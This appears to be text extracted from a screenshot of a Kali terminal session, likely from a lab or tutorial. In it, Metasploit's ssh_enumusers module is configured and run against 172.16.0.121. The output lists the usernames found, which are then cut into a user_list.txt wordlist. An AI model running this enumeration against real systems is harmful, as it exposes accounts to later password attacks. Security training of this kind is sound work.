 qterminal
2
11:13 AM
scot@kali: ~
File Actions Edit View Help
┌──(scot㉿kali)-[~]
└─$ tail -f console.log
[*] Spooling to file /home/scot/console.log...
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.16.0.121:22 - SSH - Using malformed packet technique
[*] 172.16.0.121:22 - SSH - Checking for false positives
[*] 172.16.0.121:22 - SSH - Starting scan
[+] 172.16.0.121:22 - SSH - User 'backup' found
[+] 172.16.0.121:22 - SSH - User 'dhcp' found
[+] 172.16.0.121:22 - SSH - User 'ftp' found
[+] 172.16.0.121:22 - SSH - User 'games' found
[+] 172.16.0.121:22 - SSH - User 'irc' found
[+] 172.16.0.121:22 - SSH - User 'mail' found
[+] 172.16.0.121:22 - SSH - User 'mysql' found
[+] 172.16.0.121:22 - SSH - User 'news' found
[+] 172.16.0.121:22 - SSH - User 'proxy' found
[+] 172.16.0.121:22 - SSH - User 'root' found
[+] 172.16.0.121:22 - SSH - User 'service' found
[+] 172.16.0.121:22 - SSH - User 'snmp' found
[+] 172.16.0.121:22 - SSH - User 'syslog' found
[+] 172.16.0.121:22 - SSH - User 'user' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > spool off
^C
┌──(scot㉿kali)-[~]
└─$ cat console.log| cut -s -d "'" -f 2 > user_list.txt 130 ⨯
┌──(scot㉿kali)-[~]
└─$ cat user_list.txt
backup
dhcp
ftp
games
irc
mail
mysql
news
proxy
root
service
snmp
syslog
user
┌──(scot㉿kali)-[~]
└─$
scot@kali: ~
File Actions Edit View Help
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing atta
ck only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 172.16.0.121
RHOSTS => 172.16.0.121
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/namelist.txt
USER_FILE => /usr/share/wordlists/metasploit/namelist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set THREADS 25
THREADS => 25
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set CHECK_FALSE true
CHECK_FALSE => true
msf6 auxiliary(scanner/ssh/ssh_enumusers) > show actions
Auxiliary actions:
Name Description
---- -----------
Malformed Packet Use a malformed packet
Timing Attack Use a timing attack
msf6 auxiliary(scanner/ssh/ssh_enumusers) > spool /home/scot/console.log
[*] Spooling to file /home/scot/console.log...
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.16.0.121:22 - SSH - Using malformed packet technique
[*] 172.16.0.121:22 - SSH - Checking for false positives
[*] 172.16.0.121:22 - SSH - Starting scan
[+] 172.16.0.121:22 - SSH - User 'backup' found
[+] 172.16.0.121:22 - SSH - User 'dhcp' found
[+] 172.16.0.121:22 - SSH - User 'ftp' found
[+] 172.16.0.121:22 - SSH - User 'games' found
[+] 172.16.0.121:22 - SSH - User 'irc' found
[+] 172.16.0.121:22 - SSH - User 'mail' found
[+] 172.16.0.121:22 - SSH - User 'mysql' found
[+] 172.16.0.121:22 - SSH - User 'news' found
[+] 172.16.0.121:22 - SSH - User 'proxy' found
[+] 172.16.0.121:22 - SSH - User 'root' found
[+] 172.16.0.121:22 - SSH - User 'service' found
[+] 172.16.0.121:22 - SSH - User 'snmp' found
[+] 172.16.0.121:22 - SSH - User 'syslog' found
[+] 172.16.0.121:22 - SSH - User 'user' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > spool off
[*] Spooling is now disabled
msf6 auxiliary(scanner/ssh/ssh_enumusers) >